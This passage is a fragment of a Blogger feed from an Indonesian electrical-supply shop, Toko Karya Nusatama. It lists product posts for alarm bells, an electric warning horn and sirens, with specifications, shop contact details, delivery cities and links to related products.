border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm5r_GrCaJI_f31OjQKtUyF4Vz8brsWOjqJCJ1-fCkcgWF7sFL1tiRf_OdNTnpX449rC3NHslkRSUFVDKq1fOnwf3aKIVD5msidcIoqedeogA431ixT4El7BK0eHZBLF8WGzy6M0AZSEAxJF5hMVnCJVmjgphaUiPazOhfIT2N0b0cxlj-pFCWEL3W6A\/s16000\/Desain%20tanpa%20judul%20-%202023-01-28T145425.367.png\" title=\"Jual Electric Horn Warning 5 Sound Qlight SEN 25 WA di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EProduct Discriptions:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCost effective model with high signal sound\u003Cbr \/\u003E\nA variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit your sophisticated application needs\nUser defined voice signal type(WV) shall be provided upon request\u003Cbr \/\u003E\nCan adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\nMaterials : Housing-ABS(Standard Color : Red)\u003Cbr \/\u003E\nAmbient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP55\u003Cbr \/\u003E\nCertificates : CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote:Note: kode WM artinya jenis suara yang dihasilkan dari type SEN25-WA adalah suara alarm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Electric Horn Warning 5 Sound Qlight SEN 25 WA di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/ready-stok-siren-kebakaran-ms-690-biasa-cod-di-jakarta.html\"\u003EReady Stok Siren Kebakaran MS 690 Bisa COD di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-alarm-sarurat-gempa-bumi-model-portable-lk-100-besi-di-padang.html\"\u003EJual Alarm Darurat Gempa Bumi Model Portable LK 100 Besi di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-sirine-portable-perhotelan-lk-120-120-2db-di-malang.html\"\u003EJual Sirine Portable Perhotelan LK 120 120±2dB di Malang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2458943922428581854\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-electric-horn-warning-5-sound-qlight-sen-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2458943922428581854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2458943922428581854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-electric-horn-warning-5-sound-qlight-sen-.html","title":"Jual Electric Horn Warning 5 Sound Qlight SEN 25 WA di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm5r_GrCaJI_f31OjQKtUyF4Vz8brsWOjqJCJ1-fCkcgWF7sFL1tiRf_OdNTnpX449rC3NHslkRSUFVDKq1fOnwf3aKIVD5msidcIoqedeogA431ixT4El7BK0eHZBLF8WGzy6M0AZSEAxJF5hMVnCJVmjgphaUiPazOhfIT2N0b0cxlj-pFCWEL3W6A\/s72-c\/Desain%20tanpa%20judul%20-%202023-01-28T145425.367.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-277185048324726338"},"published":{"$t":"2022-09-25T20:52:00.003-07:00"},"updated":{"$t":"2022-09-25T20:52:22.732-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Fire Alarm Bell 220V 8inch Untuk Perhotelan di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Fire Alarm Bell 220V 8inch Untuk Perhotelan di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOwHwWozWDpjDyANz4YFVVDjObJD8ZqIG3H8VOLrTYnraWx7AlRfhulfNvX4ZeT0HZ6es-MJttXqUzAVFb_v354Mx6EwiW1GHHvFfRZcAQ6rYCaffwbNZ162YmYXrIMjiyPBXWgmUKepwANv9M6c3-Oa12XLJWtxt0tRovy7_2Pht7B04m9wKjYjMC5g\/s300\/Desain%20tanpa%20judul%20-%202022-09-26T105005.668.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Fire Alarm Bell 220V 8inch Untuk Perhotelan di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOwHwWozWDpjDyANz4YFVVDjObJD8ZqIG3H8VOLrTYnraWx7AlRfhulfNvX4ZeT0HZ6es-MJttXqUzAVFb_v354Mx6EwiW1GHHvFfRZcAQ6rYCaffwbNZ162YmYXrIMjiyPBXWgmUKepwANv9M6c3-Oa12XLJWtxt0tRovy7_2Pht7B04m9wKjYjMC5g\/s16000\/Desain%20tanpa%20judul%20-%202022-09-26T105005.668.png\" title=\"Jual Alarm Fire Alarm Bell 220V 8inch Untuk Perhotelan di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMerk EWIG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- size: 8\"(200mm).\u003Cbr \/\u003E\n- voltase: 220VAc\u003Cbr \/\u003E\n- cocok digunakan di sekolah, pabrik dan perkantoran sebagai pertanda waktu jam masuk,istirahat atau pulang. bisa juga sebagai alarm emergency.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Fire Alarm Bell 220V 8inch Untuk Perhotelan di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-listrik-tab-ukuran-8-inch-suara-kring.html\"\u003EJual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-jam-masuk-pabrik-round-bell-cyber-4-inch-di-makasar.html\"\u003EJual Alarm Jam Masuk Pabrik Round Bell Cyber 4inch di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-round-bell-kring-industri-6inch-220v-di-bengkulu.html\"\u003EJual Round Bell Kring Industri 6inch 220v di Bengkulu\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/277185048324726338\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-fire-alarm-220v-8inch-untuk-perhotelan-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/277185048324726338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/277185048324726338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-fire-alarm-220v-8inch-untuk-perhotelan-di-semarang.html","title":"Jual Alarm Fire Alarm Bell 220V 8inch Untuk Perhotelan di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOwHwWozWDpjDyANz4YFVVDjObJD8ZqIG3H8VOLrTYnraWx7AlRfhulfNvX4ZeT0HZ6es-MJttXqUzAVFb_v354Mx6EwiW1GHHvFfRZcAQ6rYCaffwbNZ162YmYXrIMjiyPBXWgmUKepwANv9M6c3-Oa12XLJWtxt0tRovy7_2Pht7B04m9wKjYjMC5g\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-26T105005.668.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-302745173495277435"},"published":{"$t":"2022-09-23T02:32:00.000-07:00"},"updated":{"$t":"2022-09-23T02:32:00.227-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Round Bell Kring Industri 6inch 220v di Bengkulu"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Round Bell Kring Industri 6inch 220v di Bengkulu, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsyA_kph4Om2u5jq19yuxjwiv-EWNH97oN4TVzQR2B3ye7h8OXsIxtwFor73RxLT6wEfxf9OZCBwn2mKzE4aRJfgahD95GGP3hOuaXhI4fX4FuaNUYmFTAGmovqQGpEP9x3OsQUyHAu_z8DTavPFlJatfnPEPXUDmuBgLkGA6fpoa0Ztz1pRhJMaim4Q\/s300\/Desain%20tanpa%20judul%20-%202022-09-23T162859.703.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Round Bell Kring Industri 6inch 220v di Bengkulu\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsyA_kph4Om2u5jq19yuxjwiv-EWNH97oN4TVzQR2B3ye7h8OXsIxtwFor73RxLT6wEfxf9OZCBwn2mKzE4aRJfgahD95GGP3hOuaXhI4fX4FuaNUYmFTAGmovqQGpEP9x3OsQUyHAu_z8DTavPFlJatfnPEPXUDmuBgLkGA6fpoa0Ztz1pRhJMaim4Q\/s16000\/Desain%20tanpa%20judul%20-%202022-09-23T162859.703.png\" title=\"Jual Round Bell Kring Industri 6inch 220v di Bengkulu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi produk sebagai berikut :\u003Cbr \/\u003E\nAlarm bell\u003Cbr \/\u003E\nUkuran 6 inch\u003Cbr \/\u003E\nMerk Ewig\u003Cbr \/\u003E\nDaya 220V\u003Cbr \/\u003E\nWarna merah\u003Cbr \/\u003E\nBahan besi\u003Cbr \/\u003E\nBunyi nyaring dan keras\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Round Bell Kring Industri 6inch 220v di Bengkulu, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-listrik-tab-ukuran-8-inch-suara-kring.html\"\u003EJual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-jam-masuk-pabrik-round-bell-cyber-4-inch-di-makasar.html\"\u003EJual Alarm Jam Masuk Pabrik Round Bell Cyber 4inch di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-sekolah-4inch-100mm-ewig-di-sukabumi.html\"\u003EJual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/302745173495277435\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-round-bell-kring-industri-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/302745173495277435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/302745173495277435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-round-bell-kring-industri-.html","title":"Jual Round Bell Kring Industri 6inch 220v di Bengkulu"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsyA_kph4Om2u5jq19yuxjwiv-EWNH97oN4TVzQR2B3ye7h8OXsIxtwFor73RxLT6wEfxf9OZCBwn2mKzE4aRJfgahD95GGP3hOuaXhI4fX4FuaNUYmFTAGmovqQGpEP9x3OsQUyHAu_z8DTavPFlJatfnPEPXUDmuBgLkGA6fpoa0Ztz1pRhJMaim4Q\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-23T162859.703.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5182977669867039694"},"published":{"$t":"2022-09-23T02:23:00.005-07:00"},"updated":{"$t":"2022-09-23T02:23:54.329-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Jam Masuk Pabrik Round Bell Cyber 4inch di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Jam Masuk Pabrik Round Bell Cyber 4inch di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOxim7hJocXm6aHIuiWw_mIJlELLjVAdIv3ZJ0ARdK2bqCQAM0oHSWyAcHI-NtUFnSi_otXyG3IODhz3Jz_-R6R9s9QfZKaECHYGljBFgI15rkqgDG-WwG_-6b1OFbdlIoEs2dXtuepUFES7pw7eVnWcS3W_g-e8bcx5A53_2JSdavN1ZCgqv4rtr4A\/s300\/Desain%20tanpa%20judul%20-%202022-09-23T161912.092.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Jam Masuk Pabrik Round Bell Cyber 4inch di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOxim7hJocXm6aHIuiWw_mIJlELLjVAdIv3ZJ0ARdK2bqCQAM0oHSWyAcHI-NtUFnSi_otXyG3IODhz3Jz_-R6R9s9QfZKaECHYGljBFgI15rkqgDG-WwG_-6b1OFbdlIoEs2dXtuepUFES7pw7eVnWcS3W_g-e8bcx5A53_2JSdavN1ZCgqv4rtr4A\/s16000\/Desain%20tanpa%20judul%20-%202022-09-23T161912.092.png\" title=\"Jual Alarm Jam Masuk Pabrik Round Bell Cyber 4inch di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDapat digunakan untuk bel sekolah, bel pabrik, perkantoran, perumahan, emergency dll\nUkuran: 4 inch (100mm)\u003Cbr \/\u003E\nRating Tegangan : 12V, 24V, 110V, 220V\u003Cbr \/\u003E\nFrequency : 50Hz\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\nMaterial : Plastik\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Jam Masuk Pabrik Round Bell Cyber 4inch di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-listrik-tab-ukuran-8-inch-suara-kring.html\"\u003EJual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-round-bell-kriiiing-220v-10-inch-di-samarinda.html\"\u003EJual Round Bell Kriiiing 220 V 10 inch di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-sekolah-4inch-100mm-ewig-di-sukabumi.html\"\u003EJual Alarm Sekolah 4 inch 100mm Ewig di Sukabumi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5182977669867039694\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-jam-masuk-pabrik-round-bell-cyber-4-inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5182977669867039694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5182977669867039694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-jam-masuk-pabrik-round-bell-cyber-4-inch.html","title":"Jual Alarm Jam Masuk Pabrik Round Bell Cyber 4inch di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBOxim7hJocXm6aHIuiWw_mIJlELLjVAdIv3ZJ0ARdK2bqCQAM0oHSWyAcHI-NtUFnSi_otXyG3IODhz3Jz_-R6R9s9QfZKaECHYGljBFgI15rkqgDG-WwG_-6b1OFbdlIoEs2dXtuepUFES7pw7eVnWcS3W_g-e8bcx5A53_2JSdavN1ZCgqv4rtr4A\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-23T161912.092.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6106238420942383693"},"published":{"$t":"2022-09-23T02:17:00.007-07:00"},"updated":{"$t":"2022-09-23T02:17:59.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Round Bell Kriiiing 220 V 10 inch di Samarinda"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Round Bell Kriiiing 220 V 10 inch di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJ_AC7W6d-T6tZFKa-_BzRD-LPco1ZQ3KtkDfwl7FBV_0Rjb-rK5E7KH0CjdpDrLvZe7QsxATAhheqOfyiCPNKLXg50jpPcJK_aGijb1ptHGFYEHw2I8ugSUJ5Sz-nhn0VfRh953xkaAg5uI1f1ghk98BlZrEC0oqb2XT137iwTNsWDglc7KZynUC-g\/s300\/Desain%20tanpa%20judul%20-%202022-09-23T161637.296.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Round Bell Kriiiing 220 V 10 inch di Samarinda\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJ_AC7W6d-T6tZFKa-_BzRD-LPco1ZQ3KtkDfwl7FBV_0Rjb-rK5E7KH0CjdpDrLvZe7QsxATAhheqOfyiCPNKLXg50jpPcJK_aGijb1ptHGFYEHw2I8ugSUJ5Sz-nhn0VfRh953xkaAg5uI1f1ghk98BlZrEC0oqb2XT137iwTNsWDglc7KZynUC-g\/s16000\/Desain%20tanpa%20judul%20-%202022-09-23T161637.296.png\" title=\"Jual Round Bell Kriiiing 220 V 10 inch di Samarinda\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMerk EWIG.\n- size 12\"(300mm).\u003Cbr \/\u003E\n- voltase: 220VAc\u003Cbr \/\u003E\n- cocok digunakan di sekolah,pabrik dan perkantoran sebagai pertanda waktu jam masuk,istirahat atau pulang. bisa juga digunakan sebagai alarm emergency.\u003Cbr \/\u003E\n- round bell 12\" menghasilkan suara yang sangat nyaring dan kencang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Round Bell Kriiiing 220 V 10 inch di Samarinda, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-listrik-tab-ukuran-8-inch-suara-kring.html\"\u003EJual Alarm Bell Listrik TAB ukuran 8 Inch suara KRING\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-bell-camsco-emergency-gudang-220v-di-subang.html\"\u003EJual Alarm Bell Camsco Emergency Gudang 220V di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-sekolah-4inch-100mm-ewig-di-sukabumi.html\"\u003EJual Alarm Sekolah 4 inch 100mm Ewig di 